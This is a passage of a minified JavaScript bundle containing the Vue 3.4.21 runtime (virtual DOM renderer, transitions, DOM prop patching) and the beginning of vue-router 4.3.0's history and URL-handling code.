A(e,t,o);if(2!==i&&1&u&&l)if(0===i)l.beforeEnter(a),n(a,t,o),lr(()=>l.enter(a),r);else{const{leave:e,delayLeave:i,afterLeave:r}=l,s=()=>n(a,t,o),c=()=>{e(a,()=>{s(),r&&r()})};i?i(a,s,c):c()}else n(a,t,o)},X=(e,t,n,o=!1,i=!1)=>{const{type:r,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:h}=e;if(null!=s&&sr(s,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const p=1&u&&h,f=!Yo(e);let m;if(f&&(m=a&&a.onVnodeBeforeUnmount)&&$r(m,t,e),6&u)Z(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);p&&zo(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,i,ie,o):c&&(r!==fr||d>0&&64&d)?ee(c,t,n,!1,!0):(r===fr&&384&d||!i&&16&u)&&ee(l,t,n),o&&K(e)}(f&&(m=a&&a.onVnodeUnmounted)||p)&&lr(()=>{m&&$r(m,t,e),p&&zo(e,null,t,"unmounted")},n)},K=e=>{const{type:t,el:n,anchor:o,transition:i}=e;if(t===fr)return void J(n,o);if(t===yr)return void T(e);const r=()=>{a(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,a=()=>t(n,r);o?o(e.el,r,a):a()}else r()},J=(e,t)=>{let n;for(;e!==t;)n=y(e),a(e),e=n;a(t)},Z=(e,t,n)=>{const{bum:o,scope:i,update:r,subTree:a,um:s}=e;o&&D(o),i.stop(),r&&(r.active=!1,X(a,e,t,n)),s&&lr(s,t),lr(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},ee=(e,t,n,o=!1,i=!1,r=0)=>{for(let a=r;a<e.length;a++)X(e[a],t,n,o,i)},te=e=>6&e.shapeFlag?te(e.component.subTree):128&e.shapeFlag?e.suspense.next():y(e.anchor||e.el);let ne=!1;const oe=(e,t,n)=>{null==e?t._vnode&&X(t._vnode,null,null,!0):w(t._vnode||null,e,t,null,null,null,n),ne||(ne=!0,no(),oo(),ne=!1),t._vnode=e},ie={p:w,um:X,m:Y,r:K,mt:H,mc:M,pc:Q,pbc:N,n:te,o:e};let re,ae;t&&([re,ae]=t(ie));return{render:oe,hydrate:re,createApp:Wi(oe,re)}}(e)}function ur({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function dr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function hr(e,t,n=!1){const o=e.children,i=t.children;if(p(o)&&p(i))for(let r=0;r<o.length;r++){const e=o[r];let t=i[r];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[r]=Nr(i[r]),t.el=e.el),n||hr(e,t)),t.type===mr&&(t.el=e.el)}}function pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:pr(t)}const fr=Symbol.for("v-fgt"),mr=Symbol.for("v-txt"),gr=Symbol.for("v-cmt"),yr=Symbol.for("v-stc"),br=[];let vr=null;function _r(e=!1){br.push(vr=e?null:[])}let wr=1;function Sr(e){wr+=e}function xr(e){return e.dynamicChildren=wr>0?vr||i:null,br.pop(),vr=br[br.length-1]||null,wr>0&&vr&&vr.push(e),e}function Cr(e,t,n,o,i,r){return xr(Or(e,t,n,o,i,r,!0))}function kr(e,t,n,o,i){return xr(Pr(e,t,n,o,i,!0))}function Ar(e){return!!e&&!0===e.__v_isVNode}function Tr(e,t){return e.type===t.type&&e.key===t.key}const Ir="__vInternal",Br=({key:e})=>null!=e?e:null,Er=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?y(e)||Pn(e)||g(e)?{i:ho,r:e,k:t,f:!!n}:e:null);function Or(e,t=null,n=null,o=0,i=null,r=(e===fr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&Er(t),scopeId:po,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:o,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:ho};return s?(Rr(l,n),128&r&&e.normalize(l)):n&&(l.shapeFlag|=y(n)?8:16),wr>0&&!a&&vr&&(l.patchFlag>0||6&r)&&32!==l.patchFlag&&vr.push(l),l}const Pr=function(e,t=null,n=null,o=0,i=null,r=!1){e&&e!==So||(e=gr);if(Ar(e)){const o=Mr(e,t,!0);return n&&Rr(o,n),wr>0&&!r&&vr&&(6&o.shapeFlag?vr[vr.indexOf(e)]=o:vr.push(o)),o.patchFlag|=-2,o}a=e,g(a)&&"__vccOpts"in a&&(e=e.__vccOpts);var a;if(t){t=function(e){return e?Cn(e)||Ir in e?c({},e):e:null}(t);let{class:e,style:n}=t;e&&!y(e)&&(t.class=$e(e)),v(n)&&(Cn(n)&&!p(n)&&(n=c({},n)),t.style=je(n))}const s=y(e)?1:Ao(e)?128:(e=>e.__isTeleport)(e)?64:v(e)?4:g(e)?2:0;return Or(e,t,n,o,i,s,r,!0)};function Mr(e,t,n=!1){const{props:o,ref:i,patchFlag:r,children:a}=e,s=t?jr(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&Br(s),ref:t&&t.ref?n&&i?p(i)?i.concat(Er(t)):[i,Er(t)]:Er(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==fr?-1===r?16:16|r:r,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Mr(e.ssContent),ssFallback:e.ssFallback&&Mr(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Dr(e=" ",t=0){return Pr(mr,null,e,t)}function Lr(e="",t=!1){return t?(_r(),kr(gr,null,e)):Pr(gr,null,e)}function zr(e){return null==e||"boolean"==typeof e?Pr(gr):p(e)?Pr(fr,null,e.slice()):"object"==typeof e?Nr(e):Pr(mr,null,String(e))}function Nr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Mr(e)}function Rr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(p(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Rr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ir in t?3===o&&ho&&(1===ho.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=ho}}else g(t)?(t={default:t,_ctx:ho},n=32):(t=String(t),64&o?(n=16,t=[Dr(t)]):n=8);e.children=t,e.shapeFlag|=n}function jr(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=$e([t.class,o.class]));else if("style"===e)t.style=je([t.style,o.style]);else if(s(e)){const n=t[e],i=o[e];!i||n===i||p(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=o[e])}return t}function $r(e,t,n,o=null){Fn(e,t,7,[n,o])}const Fr=Vi();let Hr=0;let Vr=null;const Ur=()=>Vr||ho;let Wr,Qr;{const e=R(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};Wr=t("__VUE_INSTANCE_SETTERS__",e=>Vr=e),Qr=t("__VUE_SSR_SETTERS__",e=>Kr=e)}const Gr=e=>{const t=Vr;return Wr(e),e.scope.on(),()=>{e.scope.off(),Wr(t)}},qr=()=>{Vr&&Vr.scope.off(),Wr(null)};function Yr(e){return 4&e.vnode.shapeFlag}let Xr,Kr=!1;function Jr(e,t,n){g(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:v(t)&&(e.setupState=jn(t)),Zr(e,n)}function Zr(e,t,n){const o=e.type;if(!e.render){if(!t&&Xr&&!o.render){const t=o.template||Li(e).template;if(t){const{isCustomElement:n,compilerOptions:i}=e.appContext.config,{delimiters:r,compilerOptions:a}=o,s=c(c({isCustomElement:n,delimiters:r},i),a);o.render=Xr(t,s)}}e.render=o.render||r}{const t=Gr(e);_t();try{Pi(e)}finally{wt(),t()}}}function ea(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(jn(An(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Ti?Ti[n](e):void 0,has:(e,t)=>t in e||t in Ti}))}function ta(e,t=!0){return g(e)?e.displayName||e.name:e.name||t&&e.__name}const na=(e,t)=>{const n=function(e,t,n=!1){let o,i;const a=g(e);return a?(o=e,i=r):(o=e.get,i=e.set),new Bn(o,i,a||!i,n)}(e,0,Kr);return n};function oa(e,t,n){const o=arguments.length;return 2===o?v(t)&&!p(t)?Ar(t)?Pr(e,null,[t]):Pr(e,t):Pr(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Ar(n)&&(n=[n]),Pr(e,t,n))}const ia="3.4.21",ra="undefined"!=typeof document?document:null,aa=ra&&ra.createElement("template"),sa={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const i="svg"===t?ra.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?ra.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?ra.createElement(e,{is:n}):ra.createElement(e);return"select"===e&&o&&null!=o.multiple&&i.setAttribute("multiple",o.multiple),i},createText:e=>ra.createTextNode(e),createComment:e=>ra.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ra.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,i,r){const a=n?n.previousSibling:t.lastChild;if(i&&(i===r||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),i!==r&&(i=i.nextSibling););else{aa.innerHTML="svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e;const i=aa.content;if("svg"===o||"mathml"===o){const e=i.firstChild;for(;e.firstChild;)i.appendChild(e.firstChild);i.removeChild(e)}t.insertBefore(i,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},la="transition",ca="animation",ua=Symbol("_vtc"),da=(e,{slots:t})=>oa(Fo,function(e){const t={};for(const c in e)c in ha||(t[c]=e[c]);if(!1===e.css)return t;const{name:n="v",type:o,duration:i,enterFromClass:r=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:l=r,appearActiveClass:u=a,appearToClass:d=s,leaveFromClass:h=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(v(e))return[ma(e.enter),ma(e.leave)];{const t=ma(e);return[t,t]}}(i),g=m&&m[0],y=m&&m[1],{onBeforeEnter:b,onEnter:_,onEnterCancelled:w,onLeave:S,onLeaveCancelled:x,onBeforeAppear:C=b,onAppear:k=_,onAppearCancelled:A=w}=t,T=(e,t,n)=>{ya(e,t?d:s),ya(e,t?u:a),n&&n()},I=(e,t)=>{e._isLeaving=!1,ya(e,h),ya(e,f),ya(e,p),t&&t()},B=e=>(t,n)=>{const i=e?k:_,a=()=>T(t,e,n);pa(i,[t,a]),ba(()=>{ya(t,e?l:r),ga(t,e?d:s),fa(i)||_a(t,o,g,a)})};return c(t,{onBeforeEnter(e){pa(b,[e]),ga(e,r),ga(e,a)},onBeforeAppear(e){pa(C,[e]),ga(e,l),ga(e,u)},onEnter:B(!1),onAppear:B(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>I(e,t);ga(e,h),document.body.offsetHeight,ga(e,p),ba(()=>{e._isLeaving&&(ya(e,h),ga(e,f),fa(S)||_a(e,o,y,n))}),pa(S,[e,n])},onEnterCancelled(e){T(e,!1),pa(w,[e])},onAppearCancelled(e){T(e,!0),pa(A,[e])},onLeaveCancelled(e){I(e),pa(x,[e])}})}(e),t);da.displayName="Transition";const ha={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};da.props=c({},$o,ha);const pa=(e,t=[])=>{p(e)?e.forEach(e=>e(...t)):e&&e(...t)},fa=e=>!!e&&(p(e)?e.some(e=>e.length>1):e.length>1);function ma(e){const t=(e=>{const t=y(e)?Number(e):NaN;return isNaN(t)?e:t})(e);return t}function ga(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e[ua]||(e[ua]=new Set)).add(t)}function ya(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const n=e[ua];n&&(n.delete(t),n.size||(e[ua]=void 0))}function ba(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let va=0;function _a(e,t,n,o){const i=e._endId=++va,r=()=>{i===e._endId&&o()};if(n)return setTimeout(r,n);const{type:a,timeout:s,propCount:l}=function(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),i=o(`${la}Delay`),r=o(`${la}Duration`),a=wa(i,r),s=o(`${ca}Delay`),l=o(`${ca}Duration`),c=wa(s,l);let u=null,d=0,h=0;t===la?a>0&&(u=la,d=a,h=r.length):t===ca?c>0&&(u=ca,d=c,h=l.length):(d=Math.max(a,c),u=d>0?a>c?la:ca:null,h=u?u===la?r.length:l.length:0);const p=u===la&&/\b(transform|all)(,|$)/.test(o(`${la}Property`).toString());return{type:u,timeout:d,propCount:h,hasTransform:p}}(e,t);if(!a)return o();const c=a+"end";let u=0;const d=()=>{e.removeEventListener(c,h),r()},h=t=>{t.target===e&&++u>=l&&d()};setTimeout(()=>{u<l&&d()},s+1),e.addEventListener(c,h)}function wa(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>Sa(t)+Sa(e[n])))}function Sa(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}const xa=Symbol("_vod"),Ca=Symbol("_vsh"),ka={beforeMount(e,{value:t},{transition:n}){e[xa]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Aa(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),Aa(e,!0),o.enter(e)):o.leave(e,()=>{Aa(e,!1)}):Aa(e,t))},beforeUnmount(e,{value:t}){Aa(e,t)}};function Aa(e,t){e.style.display=t?e[xa]:"none",e[Ca]=!t}const Ta=Symbol("");function Ia(e){const t=Ur();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>Ea(e,n))},o=()=>{const o=e(t.proxy);Ba(t.subTree,o),n(o)};Oo(o,null,{flush:"post"}),fi(()=>{const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),bi(()=>e.disconnect())})}function Ba(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ba(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ea(e.el,t);else if(e.type===fr)e.children.forEach(e=>Ba(e,t));else if(e.type===yr){let{el:n,anchor:o}=e;for(;n&&(Ea(n,t),n!==o);)n=n.nextSibling}}function Ea(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t){const i=Va(t[e]);n.setProperty(`--${e}`,i),o+=`--${e}: ${i};`}n[Ta]=o}}const Oa=/(^|;)\s*display\s*:/;const Pa=/\s*!important$/;function Ma(e,t,n){if(p(n))n.forEach(n=>Ma(e,t,n));else if(null==n&&(n=""),n=Va(n),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=La[t];if(n)return n;let o=I(t);if("filter"!==o&&o in e)return La[t]=o;o=O(o);for(let i=0;i<Da.length;i++){const n=Da[i]+o;if(n in e)return La[t]=n}return t}(e,t);Pa.test(n)?e.setProperty(E(o),n.replace(Pa,""),"important"):e[o]=n}}const Da=["Webkit","Moz","ms"],La={};const{unit:za,unitRatio:Na,unitPrecision:Ra}={unit:"rem",unitRatio:10/320,unitPrecision:5},ja=($a=za,Fa=Na,Ha=Ra,e=>e.replace(Ue,(e,t)=>{if(!t)return e;if(1===Fa)return`${t}${$a}`;const n=function(e,t){const n=Math.pow(10,t+1),o=Math.floor(e*n);return 10*Math.round(o/10)/n}(parseFloat(t)*Fa,Ha);return 0===n?"0":`${n}${$a}`}));var $a,Fa,Ha;const Va=e=>y(e)?ja(e):e,Ua="http://www.w3.org/1999/xlink";const Wa=Symbol("_vei");function Qa(e,t,n,o,i=null){const r=e[Wa]||(e[Wa]={}),a=r[t];if(o&&a)a.value=o;else{const[n,s]=function(e){let t;if(Ga.test(e)){let n;for(t={};n=e.match(Ga);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):E(e.slice(2));return[n,t]}(t);if(o){const a=r[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();const o=t&&t.proxy,i=o&&o.$nne,{value:r}=n;if(i&&p(r)){const n=Ka(e,r);for(let o=0;o<n.length;o++){const r=n[o];Fn(r,t,5,r.__wwe?[e]:i(e))}return}Fn(Ka(e,n.value),t,5,i&&!r.__wwe?i(e,r,t):[e])};return n.value=e,n.attached=Xa(),n}(o,i);!function(e,t,n,o){e.addEventListener(t,n,o)}(e,n,a,s)}else a&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,a,s),r[t]=void 0)}}const Ga=/(?:Once|Passive|Capture)$/;let qa=0;const Ya=Promise.resolve(),Xa=()=>qa||(Ya.then(()=>qa=0),qa=Date.now());function Ka(e,t){if(p(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>{const t=t=>!t._stopped&&e&&e(t);return t.__wwe=e.__wwe,t})}return t}const Ja=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const Za=["ctrl","shift","alt","meta"],es={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Za.some(n=>e[`${n}Key`]&&!t.includes(n))},ts=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=es[t[e]];if(o&&o(n,t))return}return e(n,...o)})},ns=c({patchProp:(e,t,n,o,i,r,a,c,u)=>{if(0===t.indexOf("change:"))return function(e,t,n,o=null){if(!n||!o)return;const i=t.replace("change:",""),{attrs:r}=o,a=r[i],s=(e.__wxsProps||(e.__wxsProps={}))[i];if(s===a)return;e.__wxsProps[i]=a;const l=o.proxy;Zn(()=>{n(a,s,l.$gcd(l,!0),l.$gcd(l,!1))})}(e,t,o,a);const d="svg"===i;"class"===t?function(e,t,n){const{__wxsAddClass:o,__wxsRemoveClass:i}=e;i&&i.length&&(t=(t||"").split(/\s+/).filter(e=>-1===i.indexOf(e)).join(" "),i.length=0),o&&o.length&&(t=(t||"")+" "+o.join(" "));const r=e[ua];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,d):"style"===t?function(e,t,n){const o=e.style,i=y(n);let r=!1;if(n&&!i){if(t)if(y(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Ma(o,t,"")}else for(const e in t)null==n[e]&&Ma(o,e,"");for(const e in n)"display"===e&&(r=!0),Ma(o,e,n[e])}else if(i){if(t!==n){const e=o[Ta];e&&(n+=";"+e),o.cssText=n,r=Oa.test(n)}}else t&&e.removeAttribute("style");xa in e&&(e[xa]=r?o.display:"",e[Ca]&&(o.display="none"));const{__wxsStyle:a}=e;if(a)for(const s in a)Ma(o,s,a[s])}(e,n,o):s(t)?l(t)||Qa(e,t,0,o,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ja(t)&&g(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Ja(t)&&y(n))return!1;return t in e}(e,t,o,d))?function(e,t,n,o,i,r,a){if("innerHTML"===t||"textContent"===t)return o&&a(o,i,r),void(e[t]=null==n?"":n);const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){const o=null==n?"":n;return("OPTION"===s?e.getAttribute("value")||"":e.value)===o&&"_value"in e||(e.value=o),null==n&&e.removeAttribute(t),void(e._value=n)}let l=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=Q(n):null==n&&"string"===o?(n="",l=!0):"number"===o&&(n=0,l=!0)}try{e[t]=n}catch(c){}l&&e.removeAttribute(t)}(e,t,o,r,a,c,u):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Ua,t.slice(6,t.length)):e.setAttributeNS(Ua,t,n);else{const o=W(t);null==n||o&&!Q(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,d))},forcePatchProp:(e,t)=>0===t.indexOf("change:")||("class"===t&&e.__wxsClassChanged?(e.__wxsClassChanged=!1,!0):!("style"!==t||!e.__wxsStyleChanged)&&(e.__wxsStyleChanged=!1,!0))},sa);let os;const is=(...e)=>{const t=(os||(os=cr(ns))).createApp(...e),{mount:n}=t;return t.mount=e=>{const o=function(e){if(y(e)){return document.querySelector(e)}return e}
/*!
  * vue-router v4.3.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */(e);if(!o)return;const i=t._component;g(i)||i.render||i.template||(i.template=o.innerHTML),o.innerHTML="";const r=n(o,!1,function(e){if(e instanceof SVGElement)return"svg";if("function"==typeof MathMLElement&&e instanceof MathMLElement)return"mathml"}(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),r},t};const rs="undefined"!=typeof document;const as=Object.assign;function ss(e,t){const n={};for(const o in t){const i=t[o];n[o]=cs(i)?i.map(e):e(i)}return n}const ls=()=>{},cs=Array.isArray,us=/#/g,ds=/&/g,hs=/\//g,ps=/=/g,fs=/\?/g,ms=/\+/g,gs=/%5B/g,ys=/%5D/g,bs=/%5E/g,vs=/%60/g,_s=/%7B/g,ws=/%7C/g,Ss=/%7D/g,xs=/%20/g;function Cs(e){return encodeURI(""+e).replace(ws,"|").replace(gs,"[").replace(ys,"]")}function ks(e){return Cs(e).replace(ms,"%2B").replace(xs,"+").replace(us,"%23").replace(ds,"%26").replace(vs,"`").replace(_s,"{").replace(Ss,"}").replace(bs,"^")}function As(e){return ks(e).replace(ps,"%3D")}function Ts(e){return null==e?"":function(e){return Cs(e).replace(us,"%23").replace(fs,"%3F")}(e).replace(hs,"%2F")}function Is(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const Bs=/\/$/;function Es(e,t,n="/"){let o,i={},r="",a="";const s=t.indexOf("#");let l=t.indexOf("?");return s<l&&s>=0&&(l=-1),l>-1&&(o=t.slice(0,l),r=t.slice(l+1,s>-1?s:t.length),i=e(r)),s>-1&&(o=o||t.slice(0,s),a=t.slice(s,t.length)),o=function(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),o=e.split("/"),i=o[o.length-1];".."!==i&&"."!==i||o.push("");let r,a,s=n.length-1;for(r=0;r<o.length;r++)if(a=o[r],"."!==a){if(".."!==a)break;s>1&&s--}return n.slice(0,s).join("/")+"/"+o.slice(r).join("/")}(null!=o?o:t,n),{fullPath:o+(r&&"?")+r+a,path:o,query:i,hash:Is(a)}}function Os(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function Ps(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Ms(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Ds(e[n],t[n]))return!1;return!0}function Ds(e,t){return cs(e)?Ls(e,t):cs(t)?Ls(t,e):e===t}function Ls(e,t){return cs(t)?e.length===t.length&&e.every((e,n)=>e===t[n]):1===e.length&&e[0]===t}var zs,Ns,Rs,js;function $s(e){if(!e)if(rs){const t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),e.replace(Bs,"")}(Ns=zs||(zs={})).pop="pop",Ns.push="push",(js=Rs||(Rs={})).back="back",js.forward="forward",js.unknown="";const Fs=/^[^#]+#/;function Hs(e,t){return e.replace(Fs,"#")+t}const Vs=()=>({left:window.scrollX,top:window.scrollY});function Us(e){let t;if("el"in e){const n=e.el,o="string"==typeof n&&n.startsWith("#"),i="string"==typeof n?o?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!i)return;t=function(e,t){const n=document.documentElement.getBoundingClientRect(),o=e.getBoundingClientRect();return{behavior:t.behavior,left:o.left-n.left-(t.left||0),top:o.top-n.top-(t.top||0)}}(i,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.scrollX,null!=t.top?t.top:window.scrollY)}function Ws(e,t){return(history.state?history.state.position-t:-1)+e}const Qs=new Map;function Gs(e,t){const{pathname:n,search:o,hash:i}=t,r=e.indexOf("#");if(r>-1){let t=i.includes(e.slice(r))?e.slice(r).length:1,n=i.slice(t);return"/"!==n[0]&&(n="/"+n),Os(n,"")}return Os(n,e)+o+i}function qs(e,t,n,o=!1,i=!1){return{back:e,current:t,forward:n,replaced:o,position:window.history.length,scroll:i?Vs():null}}function Ys(e){const{history:t,location:n}=window,o={value:Gs(e,n)},i={value:t.state};function r(o,r,a){const s=e.indexOf("#"),l=s>-1?(n.host&&document.querySelector("base")?e:e.slice(s))+o:location.protocol+"//"+location.host+e+o;try{t[a?"replaceState":"pushState"](r,"",l),i.value=r}catch(c){n[a?"replace":"assign"](l)}}return i.value||r(o.value,{back:null,current:o.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:o,state:i,push:function(e,n){const a=as({},i.value,t.state,{forward:e,scroll:Vs()});r(a.current,a,!0),r(e,as({},qs(o.value,e,null),{position:a.position+1},n),!1),o.value=e},replace:function(e,n){r(e,as({},t.state,qs(i.value.back,e,i.value.forward,!0),n,{position:i.value.position}),!0),o.value=e}}}function Xs(e){const t=Ys(e=$s(e)),n=function(e,t,n,o){let i=[],r=[],a=null;const s=({state:r})=>{const s=Gs(e,location),l=n.value,c=t.value;let u=0;if(r){if(n.value=s,t.value=r,a&&a===l)return void(a=null);u=c?r.position-c.position:0}else o(s);i.forEach(e=>{e(n.value,l,{delta:u,type:zs.pop,direction:u?u>0?Rs.forward:Rs.back:Rs.unknown})})};function l(){const{history:e}=window;e.state&&e.replaceState(as({},e.state,{scroll:Vs()}),"")}return window.addEventListener("popstate",s),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:function(){a=n.value},listen:function(e){i.push(e);const t=()=>{const t=i.indexOf(e);t>-1&&i.splice(t,1)};return r.push(t),t},destroy:function(){for(const e of r)e();r=[],window.removeEventListener("popstate",s),window.removeEventListener("beforeunload",l)}}}(e,t.state,t.location,t.replace);const o=as({location:"",base:e,go:function(e,t=!0){t||n.pauseListeners(),history.go(e)},createHref:Hs.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function Ks(e){return"string"==typeof e||"symbol"==typeof e}const Js={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0},Zs=Symbol("");var el,tl;function nl(e,t){return as(new Error,{type:e,[Zs]:!0},t)}function ol(e,t){return e instanceof Error&&Zs in e&&(null==t||!!(e.type&t))}(tl=el||(el={}))[tl.aborted=4]="aborted",tl[tl.cancelled=8]="cancelled",tl[tl.duplicated=16]="duplicated";const il="[^/]+?",rl={sensitive:!1,strict:!1,start:!0,end:!0},al=/[.+*?^${}()[\]/\\]/g;function sl(e,t){let n=0;for(;n<e.length&&n<t.length;){const o=t[n]-e[n];if(o)return o;n++}return 